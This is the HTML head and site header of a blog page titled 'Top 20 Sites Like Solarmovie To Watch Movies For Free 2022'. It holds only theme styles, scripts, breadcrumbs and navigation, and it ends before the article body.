100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1769209313' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1769209313' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/1479" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=1479' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="amphtml" href="https://www.techbloghub.com/solarmovie.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="19d9e305b7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/entertainment",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/solarmovie.html",
                    "name": "Top 20 Sites Like Solarmovie To Watch Movies For Free 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1479 single-format-standard wp-theme-Newsmag solarmovie global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="18034f462cbae0ba86f77a5f5d211e66" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="038dac2edb31df5d761c009f856a2f78" id="td-outer-wrap">
    
        <div data-rocket-location-hash="0d143f66745d72249f47fcf437b57c2a" class="td-outer-container">
        
            <!--
Header style 1
-->

<div data-rocket-location-hash="d11dff201f919d69c37072abe2e88d0c" class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div data-rocket-location-hash="4c44a74f00c95cd63a1275b8aa07fdc6" class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1479" class="post-1479 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://www.techbloghub.com/entertainment">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top 20 Sites Like Solarmovie To Watch Movies For Free 2022</span></div>
                        
                        <header>
                            <h1 class="entry-title">Top 20 Sites Like Solarmovie To Watch Movies For Free 2022</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T02:04:30+00:00" >July 12, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
